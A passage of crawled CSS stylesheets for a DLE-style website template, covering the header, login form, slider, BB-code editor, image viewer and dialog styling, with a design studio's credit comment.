	border-radius: 8px;
}
.comava span {
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.comava span img {
	width: 40px;
	height: 40px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-heading ---- */
#head {
	height: 531px;
	overflow: hidden;
	background: #0052a1;
}
#head .wrapp {
	position: relative;
}
.topline {
	background: url("../images/topline.png") repeat-x;
	position: fixed;
	height: 79px;
	width: 100%;
	z-index: 2000;
}
.logo {
	margin: 5px 0 0 30px;
}
.logo .thide {
	background: url("../images/logo.png") no-repeat;
	width: 150px;
	padding-top: 55px;
}
.topmenu {
	margin: 0 225px 0 200px;
	height: 70px;
}
.topmenu &gt; li {
	float: left;
	background: url("../images/topline.png") no-repeat 0 -79px;
	height: 70px;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 70px;
	padding-left: 2px;
	position: relative;
}
.topmenu &gt; li &gt; a {
	padding: 0 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	height: 70px;
	float: left;
	text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}
.topmenu &gt; li:hover {
	background-position: 0 -228px;
}
.topmenu &gt; li:last-child:hover {
	background-position: 0 -79px;
}
.topmenu &gt; li &gt; a:hover, .topmenu &gt; li:hover &gt; a {
	background: url("../images/topline.png") repeat-x 0 -158px;
}
.dropmenu {
	position: absolute;
	left: 0;
	top: 70px;
	width: 187px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 1.05em;
}
.topmenu &gt; li:hover .dropmenu {
	height: auto;
	opacity: 1;
}
.dropmenu li {
	background: url("../images/dropmenu.png") no-repeat -187px 0;
	height: 28px;
	line-height: 26px;
	padding: 0 10px 0 26px;
	text-transform: none;
}
.dropmenu li:first-child {
	background: url("../images/dropmenu.png") no-repeat;
	height: 28px;
	line-height: 26px;
	padding-top: 11px;
}
.dropmenu li a {
	color: #a7e55b;
	text-decoration: none;
}
.dropmenu li a:hover {
	color: #fff;
	text-decoration: underline;
}
.dropmenu .dropbtm {
	background: url("../images/dropmenu.png") no-repeat -187px -28px;
	height: 10px;
}
.searchbox {
	background: url("../images/fields_head.png") no-repeat;
	width: 350px;
	height: 42px;
	position: absolute;
	right: 5px;
	top: 94px;
	z-index: 101;
}
.searchbox .lcol input {
	margin: 5px;
	border: none;
	padding: 8px 13px;
	width: 270px;
	background: none;
	color: #b0dd4a;
	font-style: italic;
}
.searchbox .lcol input::-webkit-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input:-moz-placeholder, .searchbox .lcol input::-moz-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input::-ms-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .sbtn {
	background: url("../images/fields_head.png") no-repeat -379px -10px;
	height: 23px;
	width: 26px;
	margin: 9px 13px 0 0;
}
.searchbox .sbtn:hover {
	background-position: -412px -10px;
}
.loginbox {
	background: url("../images/fields_head.png") no-repeat -193px -50px;
	width: 210px;
	height: 35px;
	margin: 15px 5px 0 0;
	line-height: 35px;
	position: relative;
}
.lbtn, .lbtn span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn {
	padding-right: 29px;
	margin: -4px 0 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn:hover {
	text-decoration: underline;
	color: #fff;
}
.lbtn span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
.reglink, .logout {
	color: #ddeeff;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 4px;
}
.reglink:hover {
	text-decoration: underline;
	color: #aee217;
}
.logout {
	margin-left: 14px;
}
.lostlink {
	color: #ddeeff;
}
.lostlink:hover {
	color: #aee217;
	text-decoration: underline;
}
.loginform {
	width: 225px;
	top: 55px;
	position: absolute;
	right: 0;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.loginbox.active .loginform {
	height: auto;
	opacity: 1;
}
.loginform .dtw {
	background: url("../images/loginform.png") no-repeat;
	height: 13px;
}
.loginform .dcnt {
	background: url("../images/loginform.png") repeat-y -225px 0;
	padding: 0 20px 15px 20px;
	-webkit-border-radius: 0 0 8px 8px;
	border-radius: 0 0 8px 8px;
}
.loginform .lbl {
	background: url("../images/fields_head.png") no-repeat 0 -50px;
	width: 185px;
	height: 40px;
}
.loginform .lbl input {
	padding: 5px 15px 5px 32px;
	border: none;
	margin-top: -4px;
	width: 134px;
	background: url("../images/iconset.png") no-repeat;
	color: #b0dd4a;
	font-style: italic;
}
.loginform .name input {
	background-position: 10px -105px;
}
.loginform .pass input {
	background-position: 10px -140px;
}
.lbtn2, .lbtn2 span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn2 {
	padding-right: 29px;
	margin: -4px 5px 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn2:hover {
	color: #fff;
	text-decoration: underline;
}
.lbtn2 span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
 .loginform .lbl input::-webkit-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input:-moz-placeholder, .loginform .lbl input::-moz-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input::-ms-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginenter {
	line-height: 18px;
}
.loginenter li {
	list-style-type: circle;
	color: #285a86;
	list-style-position: inside;
}
.loginenter li a {
	color: #a7e55b;
	text-decoration: none;
	font-style: italic;
	font-size: 1.05em;
}
.loginenter li a:hover {
	color: #fff;
	text-decoration: underline;
}
.loginenter .adm {
	border-bottom: 1px dotted #285a86;
	margin-bottom: 2px;
	padding-bottom: 2px;
}
/* ---- header-slider ---- */
.bx-wrapper {
	position: relative;
	padding: 0;
 *zoom: 1;
	max-width: 1920px;
	min-width: 1000px;
	height: 531px;
}
.bx-wrapper ul {
	margin: 0;
}
.bx-wrapper li {
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
}
.bx-has-controls-direction {
	position: relative;
	width: 1000px;
	margin: 0 auto;
	z-index: 101;
}
.bx-wrapper .bx-pager {
	text-align: center;
	margin-top: -75px;
}
.bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("../images/slidernavi.png") no-repeat 0 -35px;
	width: 31px;
	height: 35px;
	text-indent: -9999px;
	display: block;
	margin: 0 -2px;
	z-index: 100;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 0;
}
.bx-wrapper .bx-prev {
	background: url("../images/slidernavi.png") no-repeat -31px 0;
	right: 248px;
}
.bx-wrapper .bx-next {
	background: url("../images/slidernavi.png") no-repeat -75px 0;
	right: 64px;
}
.bx-wrapper .bx-prev:hover {
	background-position: -119px 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -163px 0;
}
.bx-wrapper .bx-controls-direction a {
	display: block;
	position: absolute;
	top: -280px;
	width: 44px;
	height: 64px;
	text-indent: -9999px;
	z-index: 999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
.promopix {
	background-position: 50% 5% !important;
	background-size: cover !important;
}
.overhead {
	background: url("../images/overhead.png") no-repeat 50% 0;
	position: relative;
	z-index: 100;
	height: 108px;
	margin-top: -108px;
	min-width: 1000px;
}
.overleft {
	background: url("../images/overleft.png") no-repeat;
	height: 531px;
}
.overright {
	background: url("../images/overright.png") no-repeat 100% 0;
	height: 531px;
}
.promolink {
	display: block;
	height: 531px;
}
.caption {
	width: 378px;
	position: absolute;
	z-index: 101;
	right: -9px;
	bottom: 22px;
}
.caption .dtw {
	height: 60px;
	background: url("../images/slidercaption.png") no-repeat;
}
.caption-in {
	padding: 7px 0 25px 0;
	background: url("../images/slidercaption.png") no-repeat -378px 100%;
}
.caption h3 {
	color: #75ca1b;
	text-transform: uppercase;
	font-weight: normal;
	font-family: "Cuprum" !important;
	margin: 0 35px;
	height: 20px;
	overflow: hidden;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
}
.caption h3 a {
	color: #75ca1b;
	text-decoration: none;
}
.caption h3 a:hover {
	text-decoration: underline;
}
.caption .capt-text {
	font-family: "Cuprum" !important;
	margin: 5px 110px 5px 35px;
	color: #fff;
	font-size: 1.2em;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	line-height: 15px;
	max-height: 90px;
	min-height: 30px;
	overflow: hidden;
}
.caption .cptbtn {
	margin: 8px 35px 0 35px;
	height: 44px;
}
.caption .cptbtn span {
	float: left;
	margin-right: 6px;
}
.caption .cptbtn a {
	background: url("../images/headbtns.png") no-repeat;
	width: 110px;
	padding-top: 44px;
}
.caption .cptbtn .towatch {
	background-position: 0 0;
}
.caption .cptbtn .towatch:hover {
	background-position: 0 -168px;
}
.caption .cptbtn .tofavorites {
	background-position: 0 -44px;
}
.caption .cptbtn .tofavorites:hover {
	background-position: 0 -212px;
}
.ghost {
	background: url("../images/ghots.png") no-repeat;
	width: 98px;
	height: 158px;
	right: -2px;
	top: 381px;
	position: absolute;
	z-index: 105;
}
.berrors {
	background: #e64646 url("../images/berrors.png") no-repeat 10px 50%;
	padding: 10px 10px 10px 60px;
	color: #fff;
	margin-top: 25px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.2em;
}
.berrors a {
	color: #fff;
}
/* ---- forms ---- */
.baseform {
	padding-top: 25px;
	font-size: 1.2em;
}
.baseform .heading {
	padding: 10px 20px 0 20px;
}
.baseform .heading h1, .baseform .heading h2 {
	font-size: 20px;
	font-weight: normal;
}
.baseform .dcont {
	margin: 0 15px;
}
.tableform {
	width: 100%;
}
.tableform td.label {
	width: 18%;
	vertical-align: top;
	padding-right: 0;
}
.fieldsubmit, .tableform td {
	padding: 10px 20px;
}
.fieldsubmit {
	margin-left: 18%;
}
.addnews {
	font-weight: bold;
}
.impot {
	color: #d51e44;
	font-weight: normal;
}
.checkbox {
	padding: 4px 0;
	line-height: 1em;
}
.checkbox input {
	margin-top: -2px;
	vertical-align: middle;
}
.f_input {
	width: 300px;
	padding: 1px;
}
.f_textarea {
	width: 458px;
}
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input, .recip select, .pm select {
	padding: 6px;
	background: #fff url("../images/fields.png") repeat-x;
	border: 1px solid #d1ddeb;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pm .bbcodes {
	margin-top: 2px;
}
.textin {
	padding: 6px !important;
}
.f_textarea, .editor_button select {
	padding: 0;
}
.textin {
	padding: 2px;
}
.fbutton {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.fbutton:hover {
	background-position: 0 -34px;
}
.orderform {
	height: 0px;
	overflow: hidden;
	opacity: 0;
}
.orderform.active {
	height: auto;
	opacity: 1;
}
.order {
	margin-top: 15px;
}
.btn-order {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.1em;
	margin: 0 auto;
}
.btn-order:hover {
	background-position: 0 -67px;
	color: #fff;
}
.box embed {
 -webkit-box-shadow:  0px 0px 16px 0px #637181;
        -moz-box-shadow:  0px 0px 16px 0px #637181;
        box-shadow:  0px 0px 16px 0px #637181;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/engine.css
body_size: 6319
content:
@charset "utf-8";

/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */
   
.selectmass input {
	float: right;
	margin-left: 6px;
}
.mass_comments_action {
	text-align: right;
	font-size:13px;
	margin:0 10px;
}
/*---Информационное окно загрузки AJAX---*/
#loading-layer {
	display: none;
	font-size: 13px;
	background: #000;
	padding: 10px;
	text-align: center;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
/*---Цитата и скрытый текст---*/
.scriptcode, .title_quote, .quote, .title_spoiler, .text_spoiler {
	padding: 5px;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: hidden;
}
.title_quote, .title_spoiler {
	background: #f9fafa;
}
.title_quote {
	border-bottom: 0;
	font-weight: bold;
}
.scriptcode {
	color: #004e8d;
	text-align: left;
	font-family: "Courier New";
}
.title_spoiler {
	font-weight: bold;
}
.text_spoiler {
	border-top: 0;
	text-align: justify;
}
.hide {
	background-color: #e8f3fa;
	padding: 5px;
	color: #3a78a5;
	margin: 0 0 1em;
}
.hide a {
	text-decoration: underline;
}
.hide a:hover {
	text-decoration: none;
}
.inhide {
	border: 1px solid #d1e3ef;
	padding: 5px;
	background-color: #fff;
	margin-bottom: 5px;
}
/*---Календарь---*/
.calendar {
	width: 100%;
}
.calendar td, .calendar th {
	padding: 5px 0;
	vertical-align: middle;
	text-align: center;
}
.weekday-active-v, .day-active-v, .weekday-active, .day-active {
	font-weight: bold;
}
.weekday {
	color: #b270ce;
}
th.workday, th.weekday {
	background-color: #f4f8fa;
}
.monthselect {
	font-size: 1.15em;
}
.day-current {
	background-color: #3f4b51;
	color: #fff;
}
.day-current a {
	color: #fff;
}
/*---Лучшие пользователи---*/
.userstop td, .pm td.pm_list, .pm td.pm_head {
	border: 1px solid #d8d8d8;
	padding: 2px;
	background-color: #fff;
}
.userstop thead td, .pm td.pm_head {
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
/*---Рейтинг---*/
.rating {
	width: 65px;
	height: 16px;
	font-size: 0.9em;
}
.unit-rating {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 65px;
	height: 16px;
	position: relative;
	background: url("../dleimages/rating.png") repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 13px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 16;
	position: absolute;
	padding: 0;
}
.unit-rating li a:hover {
	background: url("../dleimages/rating.png") 0 -16px;
	z-index: 2;
	left: 0;
}
.unit-rating a.r1-unit {
	left: 0;
}
.unit-rating a.r1-unit:hover {
	width: 13px;
}
.unit-rating a.r2-unit {
	left: 13px;
}
.unit-rating a.r2-unit:hover {
	width: 26px;
}
.unit-rating a.r3-unit {
	left: 26px;
}
.unit-rating a.r3-unit:hover {
	width: 39px;
}
.unit-rating a.r4-unit {
	left: 39px;
}
.unit-rating a.r4-unit:hover {
	width: 52px;
}
.unit-rating a.r5-unit {
	left: 52px;
}
.unit-rating a.r5-unit:hover {
	width: 65px;
}
.unit-rating li.current-rating {
	background: url("../dleimages/rating.png") 0 -32px;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/*---BB коды---*/
 /* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl) и по умолчанию в модуле редактора сообщений*/
.bbcodes, .bbcodes_poll {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.bbcodes:hover, .bbcodes_poll:hover {
	background-position: 0 -34px;
}
/*---BB Редактор---*/

.bb-pane {
	height: 1%;
	overflow: hidden;
	border: 1px solid #d3dfec;
	background-image: url("../bbcodes/bg.gif");
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 3px;
}
.bb-btn, .bb-sep {
	height: 25px;
	float: left;
	display: block;
	overflow: hidden;
	text-indent: -9999px;
	white-space: nowrap;
}
.bb-sel {
	float: left;
	padding: 4px 2px 0 2px;
}
.bb-sel select {
	font-size: 11px;
}
.bb-sep {
	width: 5px;
	background-image: url("../bbcodes/brkspace.gif");
}
.bb-btn {
	cursor: pointer;
	width: 23px;
}
#b_font {
	width: 118px;
}
#b_size {
	width: 65px;
}
#b_font select {
	padding: 0px;
}
#b_size select {
	padding: 0px;
}
#b_b {
	background-image: url("../bbcodes/b.gif");
}
#b_i {
	background-image: url("../bbcodes/i.gif");
}
#b_u {
	background-image: url("../bbcodes/u.gif");
}
#b_s {
	background-image: url("../bbcodes/s.gif");
}
#b_img {
	background-image: url("../bbcodes/image.gif");
}
#b_up {
	background-image: url("../bbcodes/upload.gif");
}
#b_emo {
	background-image: url("../bbcodes/emo.gif");
}
#b_url {
	background-image: url("../bbcodes/link.gif");
}
#b_leech {
	background-image: url("../bbcodes/leech.gif");
}
#b_mail {
	background-image: url("../bbcodes/email.gif");
}
#b_video {
	background-image: url("../bbcodes/mp.gif");
}
#b_audio {
	background-image: url("../bbcodes/mp3.gif");
}
#b_hide {
	background-image: url("../bbcodes/hide.gif");
}
#b_quote {
	background-image: url("../bbcodes/quote.gif");
}
#b_code {
	background-image: url("../bbcodes/code.gif");
}
#b_left {
	background-image: url("../bbcodes/l.gif");
}
#b_center {
	background-image: url("../bbcodes/c.gif");
}
#b_right {
	background-image: url("../bbcodes/r.gif");
}
#b_color {
	background-image: url("../bbcodes/color.gif");
}
#b_spoiler {
	background-image: url("../bbcodes/spoiler.gif");
}
#b_fla {
	background-image: url("../bbcodes/flash.gif");
}
#b_yt {
	background-image: url("../bbcodes/youtube.gif");
}
#b_tf {
	background-image: url("../bbcodes/typograf.gif");
}
#b_list {
	background-image: url("../bbcodes/list.gif");
}
#b_ol {
	background-image: url("../bbcodes/ol.gif");
}
#b_tnl {
	background-image: url("../bbcodes/translit.gif");
}
#b_br {
	background-image: url("../bbcodes/pbreak.gif");
}
#b_pl {
	background-image: url("../bbcodes/page.gif");
}
.bb-editor textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 2px;
	border: 1px solid #d3dfec;
	width: 100%;
	background: #fff url("../images/fields.png") repeat-x;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.editorcomm .bb-editor {
	width: 465px;
}
.editorcomm .bb-editor textarea {
	height: 156px;
}
.clr {
	clear: both;
}
/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea {
	height: 186px;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input, .xprofile input {
	width: 250px;
	height: 14px;
	padding: 2px;
}
.xfields_table td {
	vertical-align: top;
}
/*---Персональные сообщения---*/
.pm_head {
	font-weight: bold;
}
/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	line-height: 20px;
	margin: 2px 0;
	padding: 5px;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	color: #0ba4d8;
	padding: 1px 0;
	width: 100%;
}
#dropmenudiv a:hover {
	color: #83cf3d;
}
/*---Ссылка на скачивание прикрепленного файла---*/
.attachment {
	color: #808080;
}
/*---Рамка расширенной формы поиска по сайту---*/
fieldset {
	border: 1px solid #bfced6;
	padding: 5px;
	text-align: left;
}
/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
	visibility: hidden;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background-color: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black;
}
a.highslide-full-expand {
	background: url("../dleimages/fullexpand.gif") no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}
.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px;
}
.highslide-controls li {
	float: left;
	padding: 5px 0;
}
.highslide-controls a {
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a span {
	display: none;
}
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}
/*---Облако тегов---*/
.clouds_xsmall {
	font-size: 1em;
}
.clouds_small {
	font-size: 1.1em;
}
.clouds_medium {
	font-size: 1.2em;
	font-weight: bold;
}
.clouds_large {
	font-size: 1.5em;
}
.clouds_xlarge {
	font-size: 1.7em;
}
/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	width: 300px;
	background-color: #000;
	opacity: 0.8;
	line-height: 14px;
	z-index: 1050;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a {
	padding: 5px;
	display: block;
	background-color: #000;
	clear: left;
	height: 75px;
	text-decoration: none;
}
#searchsuggestions a:hover {
	background-color: #5ec11c;
	color: #fff;
}
#searchsuggestions a span.searchheading {
	background: #0084c3;
	display: block;
	font-weight: bold;
	padding: 5px;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a:hover span.searchheading {
	color: #fff;
}
#searchsuggestions a span {
	color: #ddeeff;
}
#searchsuggestions a:hover span {
	color: #fff;
}
#searchsuggestions span.seperator {
	float: right;
	padding-right: 15px;
	margin-right: 5px;
}
#searchsuggestions span.seperator a {
	background-color: transparent;
	display: block;
	height: auto;
	color: #fff;
}
#searchsuggestions span.notfound {
	padding: 5px;
	background-color: #fff;
	display: block;
	height: auto;
	color: #000;
}
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay {
	background: #000;
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter: alpha(opacity=40);
	left: 0;
	position: absolute;
	top: 0;
}
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget-header {
	border-bottom: 1px solid #3a6389;
	font-size:1.1em;
}
.ui-widget-header a {
	color: #2a2a2a;
}
.ui-widget-header .ui-icon {
	background-image: url("../images/ui-icons.png");
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-color: #db143d;
}
.ui-icon-close, .ui-icon-closethick {
	background: url("../images/close.png") no-repeat 0 0 !important;
}
.ui-dialog {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	overflow: hidden;
	padding: 5px;
	position: absolute;
	width: 300px;
	-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	color: #fff;
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.ui-widget input, .ui-widget textarea {	
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5em;
	background: #fff;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: none;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 13px .3em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane {
	padding: 12px 6px 6px 6px;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button {
	border: 0 none;
	background: none;
	cursor: pointer;
}
.ui-button {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.ui-button:hover {
	background-position: 0 -34px;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x !important;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete {
	position: absolute;
	cursor: default;
}
* html .ui-autocomplete {
	width: 1px;
}
/* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {

	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .2em .4em;
	line-height: 1.5;
	zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/*---подсветка текста в теге [code]---*/
pre code {
	display: block;
	padding: 0.5em;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: auto;
	white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
	color: #93a1a1;
	font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
	color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
	color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
	color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
	font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
	color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
	color: #cb4b16;
}
pre .deletion {
	color: #dc322f;
}
